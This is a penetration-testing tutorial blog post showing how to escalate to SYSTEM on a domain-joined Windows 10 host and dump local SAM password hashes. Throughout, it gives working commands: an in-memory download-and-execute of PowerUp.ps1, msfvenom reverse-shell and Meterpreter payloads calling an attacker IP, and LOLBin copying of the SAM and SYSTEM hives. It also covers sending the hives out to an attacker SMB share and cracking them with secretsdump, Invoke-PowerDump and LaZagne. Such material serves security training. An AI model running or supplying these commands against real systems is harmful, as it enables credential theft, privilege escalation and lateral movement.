
In this post, we are going to review various techniques that can be used to dump the local SAM file hashes from a Windows host.
To begin, we will examine a scenario where we have obtained a foothold on a target domain joined Windows 10 host. From there, we find a misconfiguration that allows us to escalate privileges from a standard domain user to local SYSTEM.
After our example scenario, we will begin the examples by using built-in binaries (LOLBins) to extract a copy of the SAM and SYSTEM files from the registry as well as from a shadow copy.
We will also learn how to hunt for backups of these files already on the system.
From there, we will learn how to exfiltrate the files onto our attacker machine and extract the hashes from the SAM file locally.
Next, we will look at some examples of scripts and tools that can be used to dump the SAM hashes directly onto the terminal as well as some tools that we can use to perform this attack remotely.
Finally, to perform this attack remotely we will progress our scenario by pivoting onto a second Windows host in the network, and dumping the SAM hashes.
What is the Local SAM File?
The Security Accounts Manager (SAM) file is a database file in Windows operating system that contains local usernames and passwords. The passwords within the SAM file are not stored in plaintext; Instead, they are stored as NTLM (MD4) hashes.
SAM is part of the registry, meaning that it is stored on disk and used specifically for local logons only. If the machine is domain joined, a domain user’s logon attempt will be handled by Active Directory (AD).
When a user attempts to login to a Windows system, they are required to enter a username and password. Once entered, the password is hashed using MD4, and then compared to the hash stored in the database file. However, where the hash is stored depends on the type of account.
MD4 is used to compute NTLM password-derived key digests on Microsoft Windows operating systems.
When a user account is a local, non-domain account, then the credentials used to login will be hashed and compared to the hash stored in the local SAM database.
If they match, access is granted.
Alternatively, if the account is a domain account, then the password hash is compared to the hash stored in the NTDS.dit database file. This file resides on the Domain Controller and is essentially the same as a local SAM file. The only difference is that the NTDS.dit file is used for all domain users, regardless of where they login from.
Important Information About Extracting a Local SAM File
Before we jump into the hacking portion of this post, let’s quickly review some requirements / tips that will aid in successfully pulling off this attack.
First, it should be noted that both the SAM and SYSTEM files are located in C:\Windows\System32\Config. However, we cannot simply copy them from this location while the system is running. Instead we need to find an alternative way to grab a copy.
Next, its important to note that in order to extract a copy of the local SAM file, we need to have local/domain Administrator or SYSTEM privileges.
Actually, that is not entirely true…
In addition to a local/domain Administrator or SYSTEM account, there is one other set of privileges that allow a non-admin user to extract a copy of the local SAM file. That is, if the account we have access to has the SeBackupPrivilege assigned (does not need to be “enabled”).
To better understand how an account with SeBackupPrivilege’s can extract a copy of the local SAM file, check out this post here.
In general, there are two ways that we can dump the local SAM file hashes.
The first technique requires us to extract a copy of the SAM and SYSTEM files from the registry or a shadow copy. Once in our possession, we need to send the files back to our attacker machine and dump the hashes using another tool.
Alternatively, there are tools that can access the SAM file in memory and extract the hashes directly onto the terminal. Similarly, there are also tools that will decrypt the SAM hive and extract the hashes directly onto the terminal without needing to transfer any files to our attacker machine.
Wait… What is a SYSTEM File?
In addition to the SAM file, there is also a SYSTEM “file” that also needs to be copied. This file is crucially important in order to extract the hashes from the SAM file.
The SAM and SYSTEM “files” are copies of the SAM and SYSTEM registry hives represented as a single file.
Basically, the SYSTEM file contains the information (bootkey) needed to decrypt the SAM file and extract the hashes within.
Before Windows 10 version 1709, the SYSTEM hive used to contain the SysKey, which was used to encrypt the SAM hive. However, some bad actors found ways to perform a type of ransomware using this key to lock people out of their personal computers.
To learn more about the SysKey and why it became deprecated, you can read this interesting article here.
Microsoft responded by ditching the SysKey and began using AES encryption on the SAM hive.
Alright, at this point we should have a decent understanding about the purpose of the local SAM and SYSTEM files.
Now, let’s jump into some examples!
Example Scenario: Privilege Escalation with AlwaysInstallElevated
For this scenario, we have three domain joined machines. The first two are Windows 10 hosts (172.16.1.50 and 172.16.1.100) and the third is the Domain Controller (172.16.1.5).
For some context, let’s say that we found credentials in an SMB share that allowed anonymous access. From there, we managed to obtain a foothold on one of the Windows 10 hosts (172.16.1.50) as regular domain user: cmarko

Finding AlwaysInstallElevated Enabled using PowerUp.ps1
After gaining a foothold on the target host, we began our enumeration by running PowerUp.ps1.
PowerUp.ps1 is part of the PowerSploit Collection of Tools and provides quick wins during post-exploitation enumeration.
After grabbing a copy of the PowerSploit collection from the link above, we copied PowerUp.ps1 into our working directory and appended the following command to the bottom of the script:
echo 'Invoke-AllChecks' >> ./PowerUp.ps1
Next, we started an HTTP server out of our working directory to serve the script up to the victim.

python3 -m http.server 80Back on the victim, we executed the following IEX command to download and auto-execute the script directly into memory.
iex(new-object net.webclient).downloadstring('http://172.16.1.30/PowerUp.ps1')Reviewing the output of PowerUp.ps1, we can see that AlwaysInstallElevated is turned on in the registry!
Exploiting AlwaysInstallElevated to get a SYSTEM Shell
Our next step was to determine the architecture of the OS we are exploiting.
cmd.exe /c 'systeminfo | findstr /B /C:"Host Name" /C:"OS Name" /C:"OS Version" /C:"System Type" /C:"Hotfix(s)"'We prepend ‘cmd.exe /c’ to our command because systeminfo can cause the shell to hang when executed from a PowerShell prompt.

After determining this is an x64 system, we returned to our attacker machine to craft an exploit from our working directory, like so:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=172.16.1.30 LPORT=443 -a x64 --platform Windows -f msi -o evil.msiAnd, since we already have an HTTP server running from our working directory, we used the following command to download the exploit onto the victim:
IWR -Uri http://172.16.1.30/evil.msi -OutFile evil.msi

Finally, we started a netcat listener on our attacker machine over port 443 and then executed evil.msi on the victim.
Immediately a SYSTEM shell checks in, and now we’re in business!
Extracting a Copy of Local SAM and SYSTEM Files – LOLBins
For the first set of examples, we are going to “live off the land” and extract a copy of the local SAM and SYSTEM files using various built-in Windows binaries (LOLbins).
To do this, we will extract both files in two different ways. First, we’ll grab a copy from the registry, which is the easy way; and then after that, we will utilize two binaries to create a shadow copy of the drive containing the SAM and SYSTEM files.
When the drive (usually C:\) has been backed up, the SAM and SYSTEM files can be copied directly from the C:\Windows\System32\Config folder in the backup.
Using LOLBins is much stealthier than using tools because we are utilizing built-in Windows binaries. Rather than transferring a tool onto the victim, these binaries are already available to us.
Additionally, since we are (ab)using the built-in functionality of these binaries, the activity looks less suspicious and oftentimes bypasses EDR tools as a result.
It should also be noted that there are quite a few PowerShell scripts that can be used to extract a copy of the SAM and SYSTEM files. These include Copy-VSS.ps1, Invoke-NinjaCopy.ps1, and others. These scripts essentially just use one (or more) of the techniques that we will be using below; however, they are still cool and worth testing for yourself.
Reg.exe
For the first example using LOLBins, we will copy the SAM and SYSTEM files from the registry using reg.exe.
Since the SAM and SYSTEM files are actually registry hives, it makes sense to grab them directly from the registry.
This technique is trivial and can be accomplished with the following two commands:
reg save hklm\sam C:\Windows\temp\SAM
reg save hklm\system C:\Windows\temp\SYSTEM
BOOM! Just like that, we were able to snag a copy of both files directly from the registry. Now all we need to do is transfer both files back to our attacker machine, and then dump the hashes locally.
However, before we learn how to dump the SAM hashes, let’s quickly look at some alternative LOLBins that can be used to extract these two files.
Wmic.exe
Another way that we can extract a copy of the SAM and SYSTEM files from a target Windows system is to create a shadow copy of C:\ using wmic.exe.
After creating a shadow copy of C:\, we can access and copy the SAM and SYSTEM files from the C:\Windows\System32\Config folder on the shadow copy.
When the system is running you cannot access the SAM and SYSTEM files directly; however, a shadow copy is just a snapshot of the machines current state so the files within the shadow copy can be accessed since they are not mounted or “in use”.
To create a shadow copy of C:\ using wmic.exe, we can run the following command:
wmic shadowcopy call create Volume='C:\'
Next, we need to determine the file location of our shadow copy:
vssadmin.exe list shadows
Great! Now that we have located the shadow copy of C:\, we can proceed to copy the SAM and SYSTEM files into a folder of our choosing to be exfiltrated.
mkdir C:\temp
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy3\Windows\System32\config\SYSTEM C:\temp\SYSTEM
copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy3\Windows\System32\config\SAM C:\temp\SAM
Awesome! After making a shadow copy of C:\, we were able to access the SAM and SYSTEM files on the backup and copy them just like any other file.
Esentutl.exe
For the final LOLBin example, we will use an interesting binary named esentutl.exe.
Esentutl.exe is a command-line utility from Microsoft for database maintenance and recovery operations for the Windows Extensible Storage Engine (WESE).
The interesting thing about this binary is that it can be used to copy files in non-traditional ways. For example, it can copy a file and hide it in an alternate data stream as a defensive counter measure. Additionally, it can copy/extract a locked file such as the local (SAM) or AD Database (ntds.dit).
Check out more of the interesting things that can be done with esentutl.exe here.
For this example, we will be using esentutl.exe to make a copy of the SAM file, which we know is currently “locked”.
esentutl.exe /y /vss c:\windows\system32\config\SAM /d c:\windows\temp\SAM

esentutl.exe /y /vss c:\windows\system32\config\SYSTEM /d c:\windows\temp\SYSTEM

Amazing! Even though the files are locked, we are still able to make a copy of each of them.
However, this tool is not magically “unlocking” the file to make a copy. Instead, esentutl.exe utilizes the VSS subsystem to make a shadow copy of a single file.
Diskshadow.exe + Robocopy
Finally, there is one more LOLBin worth mentioning called diskshadow.exe. Similar to the wmic.exe example above, we can use diskshadow to create a shadow copy; and, then use Robocopy (Robust File Copy for Windows) to copy the SAM and SYSTEM files to a folder of our choosing.
However, there is one caveat.
Diskshadow.exe is only installed on Windows Server by default. This means that diskshadow.exe will not be on the Windows 10 victim that we have compromised.
Therefor, if you want to learn this technique and extract a copy of the SAM and SYSTEM files from a Windows Server operating system, check out my post here.
Alright, at this point we have reviewed four different LOLBins that can be used to extract a copy of the SAM and SYSTEM files. However, there is still one more example we need to look at before we exfiltrate these files onto our attack machine to extract the hashes.
Finding Backups of SAM and SYSTEM Files Already on the System

In some instances, we may find backups of the SAM and SYSTEM files already on the system. Most commonly, these backups are stored in either C:\Windows\System32\Config, C:\Windows\Repair, or C:\Windows\System32\Config\Regback.
By default, the folders listed above require administrator permissions to interact with. However, we may get (extremely) lucky and find that a standard user has write permissions on one of these folders, that also happens to have backups stored inside.
When this is the case, we have a privilege escalation scenario.
It’s common for backups of the SAM and SYSTEM files to have the .OLD or .BAK extension. However, it is not a requirement and they could be named anything, really.
With that being said, we can begin hunting for backups using the following command:
cd C:\ & dir /S /B SAM == SYSTEM == SAM.OLD == SYSTEM.OLD == SAM.BAK == SYSTEM.BAK
Alternatively, if nothing is found we can refine the search, like so:
cd C:\Windows\System32 & dir /S /B SAM == SYSTEM == SAM.* == SYSTEM.*
Amazing! Being able to list the files inside C:\Windows\System32\Config indicates that our standard user has some sort of permissions on this folder.
Next, we can use icacls to see if we have write permissions on the Config folder.
icacls C:\Windows\System32\Config
Perfect! Here we can see that our current user has write permissions. This means that we can copy the backup files over to our attacker machine and then extract the local Administrator accounts password hash.
Searching for backups also comes in handy during other scenarios as well. Lets say for example that you are hacking a machine that has a web application with a directory traversal vulnerability or you find that UDP port 69 is hosting a TFTP server. Since you are working blind in both cases, you may get lucky looking for these backups.
Extracting Password Hashes from a Local SAM File
At this point, we have multiple copies of both the SAM and SYSTEM files that we extracted using various techniques. However, under normal circumstances only one technique would be used, and only one copy of the SAM and SYSTEM files would have been created.
Therefor, we only need to transfer one copy of these files onto our attacker machine so that we can extract the hashes locally (offline).
Exfiltrating the SAM and SYSTEM Files Onto Our Attacker Machine
There are various techniques that we can use to exfiltrate these files onto our attacker machine. With that in mind, for this example we will simply setup an SMB share on our attacker machine, and then copy the files from the target into the share folder.
If you want to learn A LOT of different ways to transfer files to / from a Windows target machine, then you will want to check out my post on the topic, here.

First, we need to setup the share on our attacker machine from our working directory, like so:
smbserver.py share $(pwd) -smb2support
Great! We now have a share folder named “share” setup that we can move files from the victim into.
smbserver.py is part of the Impacket Collection of Scripts, which is an excellent collection that all hackers NEED to have in their tool belt.
With the share folder ready, all we need to do now is copy the SAM and SYSTEM files into the share.
copy C:\windows\temp\SAM \\172.16.1.30\share

copy C:\windows\temp\SYSTEM \\172.16.1.30\share
Back on our attacker machine, we can see that the victim checked in and that the files were transferred successfully.

Perfect! Now that we have a copy of both the SAM and SYSTEM files on our attacker machine, we can proceed with dumping the hashes.
Extracting SAM File Hashes Using Secretsdump.py
Secretsdump.py is another amazing tool that comes from the Impacket Collection of Scripts.
One great thing about secretsdump.py is that it can be used to dump hashes both remotely and locally. For example, if we have a domain/local administrator password or hash then we can use this tool remotely. Alternatively, if we find ourselves with a file (or files) that we need to extract hashes from, we can use this tool to perform that extraction locally.
We can perform a hash dump locally on our attacker machine using the two files we exfiltrated earlier, like so:
secretsdump.py -sam SAM -system SYSTEM LOCAL
Boom! Secretsdump.py was able to decrypt the SAM file and extract the hashes quite easily!
Now that we are armed with the local Administrator accounts password hash, we can used it and try move laterally with a pass-the-hash attack.
However, before we attempt any lateral movement, let’s first check out another tool that can be used to extract these hashes locally. From there, we will also review a few different tools and scripts that can be executed on the target to dump these hashes directly onto the terminal (no SAM or SYSTEM file needed).
How to Extract SAM File Hashes Using Samdump2
Another tool that can be used to dump SAM file hashes locally is samdump2.
But, there is one catch… Samdump2 has not been updated to decrypt the new AES encryption on the SAM registry hive.
As mentioned earlier, starting from Windows 10 version 1709 Microsoft deprecated the SysKey that was previously used to encrypt the SAM registry hive in favour of AES encryption.
As a result, samdump2 will not work when trying to dump SAM file hashes when they are extracted from a system that is running Windows 10 version 1709 or newer.
To confirm this, we can test it ourselves using the following command:
samdump2 SYSTEM SAM
It looks like it worked; however, if we check both the NT and LM portions of the hash we can see that they are null for all users including the Administrator account.
Therefor, it’s best to only use this tool when dumping SAM file hashes from an older Windows operating system.
Alright, Moving on to the next set of examples, we will review some scripts / tools that can be used to dump the SAM file hashes directly on the terminal.
Dumping the Local SAM File Hashes – Scripts and Tools
In this section we will examine four different tools (three tools and one PowerShell script) that can be used to dump the SAM hashes directly on the target.
Using these tools we can quickly grab the SAM hashes without having to make a copy of the SAM and SYSTEM registry hives.
Instead, these tools either decrypt the SAM registry directly on the target to dump the hashes, or they extract them straight from memory. Either way, the hashes get dumped directly on the terminal without the need to exfiltrate any files.
Note that any tools that decrypt the SAM registry directly require SYSTEM privileges. Administrator is not enough.
Invoke-PowerDump.ps1
Invoke-PowerDump.ps1 is a great PowerShell script that can be used to dump SAM hashes and is part of the Empire Post Exploitation Framework.
Essentially, this script works by grabbing the bootkey to decrypt the AES encrypted SAM hive from the SYSTEM hive. From there, it extracts the hashes from the SAM registry and dumps them directly onto the terminal.
After cloning the Empire repository onto our attacker machine, we need to make a copy of Invoke-PowerDump.ps1 and place it in our working directory.
It is always a good idea to copy any scripts that you plan on using into your working directory. That way if you need to edit the script, you aren’t altering the original copy.
Now that we have a copy of the script in our working directory, we can utilize the SMB share we started earlier to grab a copy on the victim.
Actually, instead of transferring a copy of the script onto the victim, we will load the script into a PowerShell session directly from the share.
First, we need to drop into a PowerShell prompt using the following command:
powershell -ep bypass
If the above fails, you can get a PowerShell prompt by sending back a Nishang 1-liner found here.
Now that we have a PowerShell prompt, we can load the script into our current session using dot sourcing. We can accomplish this directly from the share folder without having to move a copy of the script onto disk.
Additionally, we can append the command ‘Invoke-PowerDump’ to immediately execute the hash dumping function.
. \\172.16.1.30\share\Invoke-PowerDump.ps1;Invoke-PowerDump
Awesome! The script pulled the hashes directly from the registry and dumped them onto the terminal!
LaZagne.exe
LaZagne.exe is an open source tool that has the ability to retrieve lots of passwords stored on a local computer. Honestly, the list of applications that this tools dumps passwords / hashes from is insane!
To view a full list of different passwords this tool can dump, check out the GitHub repo here.
Obviously, because LaZagne.exe made the cut, one of the things that this tool can dump are SAM hashes.
Similar to the last example we saw using Invoke-HashDump.ps1, this tool also extracts the SAM hashes directly from the registry and dumps them onto the terminal.
We can run this program with the ‘all‘ switch, which will attempt to locate and dump any password it finds from the long list of applications in the link above.
Alternatively, we can be more specific and target only secrets specific to Windows. This includes SAM hashes, LSA secrets, MSCache, autologon, and more.
First, we need to grab a copy of LaZagne.exe from the “Releases” section in the link above. Then we need to make a copy of LaZagne.exe in our working directory.
Once that’s done, we can execute LaZagne.exe directly from the share and dump all of the Windows secrets on the target.
\\172.16.1.30\share\LaZagne.exe windows
Meterpreter – hashdump
Another tool that can be used to dump SAM hashes locally on a target Windows machine is Metasploit.
More specifically, the Meterpreter shell has a baked in hash dumping feature that we will use called hashdump.
Again, this technique works the same as the last two examples.
First, we’ll begin upgrading to a Meterpreter shell by crafting a Meterpreter payload in our working directory.
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.16.1.30 LPORT=443 -a x64 --platform Windows -f exe -o meterpreter.exe
